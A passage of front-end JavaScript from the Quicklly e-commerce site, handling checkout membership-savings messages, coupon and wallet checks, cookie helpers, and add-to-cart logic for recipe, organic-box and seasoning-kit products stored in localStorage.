                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Platinum Quicklly Pass membership on this order.</p>';
                        } else if (qpasscurrent == 1) {
                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Standard Quicklly Pass membership! .<br> You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership on this order.</p>';
                            qpassbhtml = '<a target="_blank" href="quicklly-pass">Upgrade to Platinum</a>';
                        } else if (qpasscurrent == 0) {
                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership.</p>';
                            qpassbhtml = '<a target="_blank" href="quicklly-pass">Get Quicklly Pass</a>';
                        }
                        $('.quickllypassboxcontent').html(qpasshtml);
                        $('.quickllypassboxcontentbth').html(qpassbhtml);
                        if (subtotal > 0) {
                            $('.quickllypassboxnnnn').show();
                        } else {
                            $('.quickllypassboxnnnn').hide();
                        }


                        var cartdatalayer = getAllCart();

                        let totalValuev = 0;
                        var itemsv = cartdatalayer.map(p => {
                            var itemTotalv = parseFloat(p.total);
                            totalValuev += itemTotalv;

                            return {
                                item_id: p.pid,
                                item_name: p.name,
                                item_brand: p.sname,
                                item_category: p.section_type,
                                price: parseFloat(p.price),
                                quantity: parseInt(p.qty)
                            };
                        });

                        dataLayer.push({
                            event: "begin_checkout",
                            ecommerce: {
                                currency: "USD",
                                value: totalValuev,
                                items: itemsv
                            }
                        });
                        console.log(dataLayer);

                        if (grocery_tab_index == 1) {
                            var lstCart = getAllCart();
                            $.ajax({
                                url: 'ajax-pickupdate.php',
                                dataType: "json", //json
                                type: 'post',
                                data: { "lstcart": lstCart },
                                success: function (response) {
                                    var parsed_data = JSON.parse(JSON.stringify(response));
                                    console.log(parsed_data);
                                    if (parsed_data.success == true) {
                                        $(".picupwrapper").html(parsed_data.htmldata)
                                    }
                                }
                            });
                        } else {
                            $("#showalldelivery").html(deliveryhtml);
                        }
                        $("#hdnCartTotal").val(totalCost.toFixed(2));
                        if (getCookie("flgRefreshCart") !== "1") {
                            refreshPhpCart();
                        }
                    }
                }
            },
        });
    } else {
		var ediscount = 0;
        var discounttype = '';
        var discountreward = '';
        var discountCoupon = '';
		document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
        document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
        document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
        document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
        document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
        $(".clsPgLoaderforsignup").hide();
        $('.quickllypassboxnnnn').hide();
        $("#showmincharge").hide();
        $("#showalldelivery").html("");
        $(".grocerysection").hide();
        $(".foodsection").hide();
        $(".apparelsection").hide();
        $(".eventsection").hide();
        $(".subscriptionsection").hide();
        $(".gifcardsection").hide();
        $(".pujasection").hide();
        $(".UltraFastsection").hide();
        $(".onlyluxurysection").hide();
        $(".cartright-box.cartright-box-two").hide();
        $("#signupformmodal").find("button.close.modal-togglebtn").hide();
        document.getElementById("procedcheckoutBtn").click();
    }
}
function setCartDeliveryType(lnk, indx) {
    if (indx == 1) {
        //Pickup
        if (!allowCurbsidePickup()) {
            alert("Curbside pick up is not available for the selected products!");
            return;
        }
    }
    setCookie("grocery_tab_index", indx);
    updateMiniCart();
    location.reload();
    //$('.clsCartSection a').removeClass('active');
    //$(lnk).addClass('active');
}
function resetPhpCart() {
    //		setCookie('flgRefreshCart','0',1);
    //  document.cookie = "flgRefreshCart" + "=0" + ";" + ";path=/";
    //$('.clsPgLoader').show();
    $("#hdnCartGrocery").val(window.localStorage.getItem("cart_grocery"));
    $("#hdnCartFood").val(window.localStorage.getItem("cart_food"));
    $("#hdnCartEvents").val(window.localStorage.getItem("cart_events"));
    $("#hdnCartPuja").val(window.localStorage.getItem("cart_puja"));
    $("#hdnCartApparel").val(window.localStorage.getItem("cart_apparel"));
    $("#hdnCartGiftCard").val(window.localStorage.getItem("cart_giftcard"));
    $("#hdnCartSubscription").val(window.localStorage.getItem("cart_subscription"));
    $("#hdnCartUltraFast").val(window.localStorage.getItem("cart_ultraFast"));
     $("#hdnCartonlyluxury").val(window.localStorage.getItem("cart_onlyluxury"));
    //  $('#cartsubmit').click();
}
function refreshPhpCart() {
    //setCookie('flgRefreshCart','1',1);
    //document.cookie = "flgRefreshCart" + "=1" + ";" + ";path=/";
    // $('.clsPgLoader').show();
    $("#hdnCartGrocery").val(window.localStorage.getItem("cart_grocery"));
    $("#hdnCartFood").val(window.localStorage.getItem("cart_food"));
    $("#hdnCartGiftCard").val(window.localStorage.getItem("cart_giftcard"));
    $("#hdnCartEvents").val(window.localStorage.getItem("cart_events"));
    $("#hdnCartPuja").val(window.localStorage.getItem("cart_puja"));
    $("#hdnCartApparel").val(window.localStorage.getItem("cart_apparel"));
    $("#hdnCartSubscription").val(window.localStorage.getItem("cart_subscription"));
    $("#hdnCartUltraFast").val(window.localStorage.getItem("cart_ultraFast"));
    $("#hdnCartonlyluxury").val(window.localStorage.getItem("cart_onlyluxury"));
    // $('#cartsubmit').click();
}
//sachin ends
function ddlQtyCartPg_onChange(ddl, key) {
    updateCartQty(ddl.dataset.i, parseInt(ddl.value), key);
    // var sid = $('#stores a.active')[0].dataset.sid;
    getStores();
    // $('#stores a[data-sid="' + sid + '"]').click();
    refreshPhpCart();
}
function removeFromCartPg(i, key) {
    removeFromCart(i, key);
    // var sid = $('#stores a.active')[0].dataset.sid;
    getStores();
    // if ($('#stores a[data-sid="' + sid + '"]').length > 0)
    //    $('#stores a[data-sid="' + sid + '"]').click();
    // else
    //   $('#stores a:first-child').click();
    refreshPhpCart();
}
function checkCouponCode(type) {
    var code = "";
    var cartsubtotal = "";
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var apparel = getCartTotalByKey("cart_apparel");
    var ultraFast = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var puja = getCartTotalByKey("cart_puja");
    var subscription = getCartTotalByKey("cart_subscription");
    var lstCart = getAllCart();
    var mincharge = 0;
    var lstStores = [];
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
            }
        }
    }
    var storeids = lstStores.toString();
    var cookie_zipcode = getCookie("postalcode").trim();
    var cartsubtotal = grocery[1] + food[1] + apparel[1] + ultraFast[1] + puja[1] + subscription[1] + onlyluxury[1];
    //$('#hdnCartTotal').val(cartsubtotal.toFixed(2));
    if (type == "evoucher") {
        if ($("#e-vouchercode").val().trim() != "") {
            code = $("#e-vouchercode").val().trim();
        }
    } else if (type == "reward") {
        if ($("#rewardpoint").val().trim() != "") {
            code = $("#rewardpoint").val().trim();
        }
    } else if (type == "wallet") {
        if ($("#walletbalance").val().trim() != "") {
            code = $("#walletbalance").val().trim();
        }
    }
    if (code != "" && cartsubtotal != "") {
        $(".clsPgLoader").show();
        jsonObj = {
            Type: type,
            Code: code,
            CartsubTotal: cartsubtotal,
            Storeids: storeids,
            Zipcode: cookie_zipcode,
        };
        $.ajax({
            url: "check-coupon.php",
            dataType: "json",
            data: { jsonData: jsonObj },
            type: "POST",
            //contentType: "application/json; charset=utf-7",
            success: function (data) {
                if (data.error_msg == "" && data.success == true) {
                    $("#couponerror")[0].innerText = data.error_msg;
                    $("#rewarderror")[0].innerText = data.error_msg;
                    $("#walleterror")[0].innerText = data.error_msg;
                    $(".clsPgLoader").show();
                    //$(".clsCouponBox").hide();
                    location.reload();
                } else {
                    $(".clsPgLoader").hide();
                    $("#couponerror")[0].innerText = data.error_msg;
                    $("#rewarderror")[0].innerText = data.error_msg;
                    $("#walleterror")[0].innerText = data.error_msg;
                }
                // hide Loading;
                console.log(data.discount_via);
            },
            error: function (jqXHR, exception) {
                var msg = "";
                if (jqXHR.status === 0) {
                    msg = "Not connect.\n Verify Network.";
                } else if (jqXHR.status == 404) {
                    msg = "Requested page not found. [404]";
                } else if (jqXHR.status == 500) {
                    msg = "Internal Server Error [500].";
                } else if (exception === "parsererror") {
                    msg = "Requested JSON parse failed.";
                } else if (exception === "timeout") {
                    msg = "Time out error.";
                } else if (exception === "abort") {
                    msg = "Ajax request aborted.";
                } else {
                    msg = "Uncaught Error.\n" + jqXHR.responseText;
                }
                // hide Loading;
            },
        });
    }
}
function getGrandTotal() {
    $(".clsPgLoader").hide();
}
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCleanCookieValue(name) {
  const cookie = document.cookie
    .split('; ')
    .find(row => row.startsWith(name + '='));
  if (!cookie) return '';
  const value = cookie.split('=')[1];
  const decoded = decodeURIComponent(value);
  return decoded.replace(/[^a-zA-Z0-9 ]/g, ''); // keeps only letters, numbers, and spaces
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
function diwaliPrizeDeal() {
    var dewaliPrizeProds = [53127, 53128, 53129];
    return dewaliPrizeProds;
}
function removeSpinDiwaliPrdct() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        $.ajax({
            type: "get",
            url: "diwaliSpinProductRemove.php",
            success: function (result) {
                var data = JSON.parse(result);
                if (data) {
                    var dewaliPrizeProds = [53127, 53128, 53129];
                    for (var j = 0; j < lstCart.length; j++) {
                        if (dewaliPrizeProds.includes(parseInt(lstCart[j].pid))) lstCart.splice(j, 1);
                    }
                    updateMiniCart();
                    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                }
            },
            error: function (error) {
                console.error(error);
            },
        });
    }
}
function getOrderSummery() {
    $(".clsPgLoader").hide();
}
function searchStore(keyValue, myArray) {
    for (var i = 0; i < myArray.length; i++) {
        if (myArray[i].storeid === keyValue) {
            return myArray[i];
        }
    }
    return false;
}
function openSlotDialog(id) {
    $("#" + id).fadeIn("fast", function () {
        $(this).find(".clsDialog-Box").slideDown("normal");
        $(this).find(".clsDialog-Box").css({ "pointer-events": "auto" });
    });
}
function closeSlotDialog(id) {
    $("#" + id)
        .find(".clsDialog-Box")
        .slideUp("fast", function () {
            $("#" + id).fadeOut("fast");
            $("#" + id)
                .find(".clsDialog-Box")
                .css({ "pointer-events": "none" });
        });
}
// recipe start
function addToCartRecipe(lnk, flgPrepend = false) {
    removestorefromcart();
    //$(lnk).hide();
    var parent = $(lnk).parent();
    var uremarks = "Replace with Best Match";
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == lnk.dataset.pid) {
                if (lstCart[j].qty < 20 || lnk.dataset.qty < 20) {
                    lstCart[j].qty = parseInt(lnk.dataset.qty);
                    // alert(lstCart[j].qty);
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    // console.log(lstCart[j].total);
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                } else {
                    lstCart[j].qty = 20;
                    //   alert(lstCart[j].qty);
                    // $('.limitQty').html("You have reached Max for" + lnk.dataset.name);
                    alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                    flgAdd = false;
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = (parseFloat(lnk.dataset.price) * parseFloat(lnk.dataset.qty)).toFixed(2);
        if (lnk.dataset.qty > 20) {
            lnk.dataset.qty = 20;
        }
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "recipe",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: lnk.dataset.qty,
            chefid: lnk.dataset.chefid,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "grocery", "Recipe", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lnk.dataset.qty, lnk.dataset.price, lnk.dataset.tax);
    }
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate(
            { width: 0, height: 0 },
            function () {
                $(this).detach();
            }
        );
    }
    //flying effect ends$("#box").animate({height: "300px"});
}
function searchQtyByPidSize(pid, sizeid, myArray) {
    for (var i = 0; i < myArray.length; i++) {
        if (myArray[i].pid === pid && myArray[i].sizeid == sizeid) {
            return [myArray[i], i];
        }
    }
    return false;
}
// recipe ends
function addToCart_Organic() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var mergedAddOns = [];
    for (i = 0; i < selected.length; i++) {
        var pqty_html = "";
        if (parseInt(selected[i].dataset.pqty) > 1) {
            pqty_html = "(x" + selected[i].dataset.pqty + ")";
        }
        tmp_remarks += selected[i].dataset.name + " (" + selected[i].dataset.remark + ") " + pqty_html + ", ";
        addOnIDArr += selected[i].dataset.pid + ",";
        add_on_sizeids += selected[i].dataset.sizeid + ",";
        addOnQtyArr += selected[i].dataset.pqty + ",";
        var a = {
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
        };
        lstAddOn.push(a);
    }
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    for (var i = 0; i < lstCart.length; i++) {
        if (lstCart.length > 0) {
            if (lstCart[i].section == "organic-box" && lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype != $("#hdnSubcriptionTYpe").val()) {
                if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                    saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                    lstCart.splice(i, 1);
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                } else {
                    return false;
                }
            }
            if (lstCart[i].pid == $("#hdnPID").val()) {
                for (var obj1 = 0; obj1 < lstCart[i].addOns.length; obj1++) {
                    console.log(lstCart[i].addOns[obj1]);
                    lstAddOn.push(lstCart[i].addOns[obj1]);
                }
                for (var obj2 = 0; obj2 < lstAddOn.length; obj2++) {
                    var pqty_html = "";
                    var pidStoreDetail = searchQtyByPidSize(lstAddOn[obj2].pid, lstAddOn[obj2].sizeid, mergedAddOns);
                    if (pidStoreDetail[0]) {
                        mergedAddOns[pidStoreDetail[1]].qty = parseInt(lstAddOn[obj2].qty) + parseInt(pidStoreDetail[0].qty);
                    } else {
                        mergedAddOns.push(lstAddOn[obj2]);
                    }
                }
                lstCart[i].addOns = mergedAddOns;
                lstCart[i].qty = 1; //parseInt(lstCart[i].qty) + 1;
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != "") {
                    var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                    var tmpQty = "";
                    for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                    if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                    lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                if (mergedAddOns.length > 0) {
                    var tmp_remarks = "";
                    // Addons
                    var lstAddOn = [];
                    var addOnIDArr = "";
                    var add_on_sizeids = "";
                    var addOnQtyArr = "";
                    for (var mergedC = 0; mergedC < mergedAddOns.length; mergedC++) {
                        var pqty_html = "";
                        if (parseInt(mergedAddOns[mergedC].qty) > 1) {
                            pqty_html = "(x" + mergedAddOns[mergedC].qty + ")";
                        }
                        tmp_remarks += mergedAddOns[mergedC].name + " (" + mergedAddOns[mergedC].size + ") " + pqty_html + ", ";
                        addOnIDArr += mergedAddOns[mergedC].pid + ",";
                        add_on_sizeids += mergedAddOns[mergedC].sizeid + ",";
                        addOnQtyArr += mergedAddOns[mergedC].qty + ",";
                    }
                    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
                    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
                    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
                    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
                    lstCart[i].remarks = tmp_remarks;
                    lstCart[i].customize = tmp_remarks;
                    lstCart[i].addOnIDs = addOnIDArr;
                    lstCart[i].add_on_sizeids = add_on_sizeids;
                    lstCart[i].addOnBaseQtys = addOnQtyArr;
                    lstCart[i].addOnQtys = addOnQtyArr;
                    lstCart[i].price = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].price)).toFixed(2);
                    lstCart[i].baseTax = (parseFloat($("#hdnPTax").val()) + parseFloat(lstCart[i].baseTax)).toFixed(2);
                    lstCart[i].tax = (parseFloat($("#hdnPTax").val()) + parseFloat(lstCart[i].tax)).toFixed(2);
                    lstCart[i].calcprice = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].calcprice)).toFixed(2);
                    lstCart[i].total = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].total)).toFixed(2);
                }
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "organic-box",
            section_type: "organic-box",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: $("#hdnPID").val(),
            name: $("#hdnPName").val(),
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            qty: 1,
            price: $("#hdnPPrice").val(),
            baseTax: $("#hdnPTax").val(),
            tax: $("#hdnPTax").val(),
            calcprice: $("#hdnPPrice").val(),
            total: $("#hdnPPrice").val(),
            photo: $("#hdnPPhoto").val(),
            remarks: tmp_remarks,
            customize: tmp_remarks,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            add_on_sizeids: add_on_sizeids,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            deliveryType: 'free',
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            OrgainicPro: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "Organic Box", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), selected[i].dataset.pid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    //updateMiniCart();
    resetPhpCart();
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
function deleteFromArray(lstCart) {
    for (var i = 0; i < lstCart.length; i++) {
        if (lstCart.length > 0) {
            if (lstCart[i].section == "seasoning" && lstCart[i].subscriptiontype != $("#hdnSubcriptionTYpe").val()) {
                lstCart.splice(i, 1);
                lstCart = deleteFromArray(lstCart);
            }
        }
    }
    return lstCart;
}
function restoreSeasonalProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsFoodStoreCard.include-calculation[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                $(parent).find(".setprodqty").css({
                    display: "block",
                });
                $(parent).find(".grilladdtocart").addClass("disabled-link");
                $(parent).find(".quickviewclick").addClass("botttomspacing");
                $(parent).addClass("active");
                $(parent).find(".selectorgaincbox").addClass("disabled-link");
                $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                $(parent).find(".selectorgaincbox").val(lstCart[i].sizeID);
                $(parent).find(".selectorgaincbox").change();
                $(parent).find(".grilladdtocart").attr("data-i", i);
                $(parent).find(".grilladdtocart").hide();
            }
        }
    }
    var ddls = $(".clsFoodStoreCard.include-calculation.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".seasoning_kit_add");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".setprodqty .qty").text(0);
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                $(ddls[i]).find(".selectorgaincbox").removeClass("disabled-link");
                $(ddls[i]).find(".selectorgaincbox").change();
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
    // getOrderSummery()
}
function addToCart_Seasoning(lnk, productid, product_name) {
    removestorefromcart();
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).find("option:selected").data("cost")).toFixed(2);
    var showprice = $(prod).find("option:selected").data("showprice");
    var sizeid = $(prod).find("option:selected").data("sizeid");
    var remark = $(prod).find("option:selected").data("remark");
    var tax = $(prod).find("option:selected").data("tax");
    var photo = $(prod).data("photo");
    $(".quick-view-Qty").text($(".qty" + productid).text());
    var qty = parseInt($(".qty" + productid).text());
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    /*var checkFrequency = 0 ;
    for (var i = 0; i < lstCart.length; i++) {
    if (lstCart.length > 0) {
    if (lstCart[i].section == 'seasoning'  && lstCart[i].subscriptiontype != $('#hdnSubcriptionTYpe').val()) {
    if(checkFrequency == 0 ){ 
    checkFrequency= 1;
    if (confirm('Are you sure you want to replace your previous selected frequency?')) {
    lstCart = deleteFromArray(lstCart);
    } else {
    return false;
    }
    }  
    }
    if(checkFrequency == 1) {
    lstCart = deleteFromArray(lstCart);
    }
    }
    }
    if(checkFrequency == 1){
    window.localStorage.setItem('cart_food', JSON.stringify(lstCart));
    updateMiniCart();
    restoreSeasonalProdQty()
    }
    */
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == productid && lstCart[j].sizeID == sizeid && lstCart[j].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                lstCart[j].qty = parseInt(lstCart[j].qty) + qty;
                lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                flgAdd = false;
                //resetPhpCart();
                saveMoengageData("Add_To_Cart", "food", "seasoning", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, parseFloat(lstCart[j].calcprice), tax);
                break;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "seasoning",
            section_type: "seasoning",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            mainpid: $("#mainpid").val(),
            name: product_name,
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            sizeID: sizeid,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            seasoningKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "food", "Seasoning Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), productid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function seasoningKitQty_onChange(ddl, action, qtyPlusMinus) {
    var lnkAddToCartQty = $(ddl).parents(".clsFoodStoreCard").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".clsFoodStoreCard").find(".seasoning_kit_add")[0];
    var lnkSelectedSize = $(ddl).parents(".clsFoodStoreCard").find(".selectorgaincbox")[0];
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus" && lnkAddToCartQty.html() <= 20) {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        //updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.html()), 'cart_food');
        var cart = window.localStorage.getItem("cart_food");
        var lstCart = [];
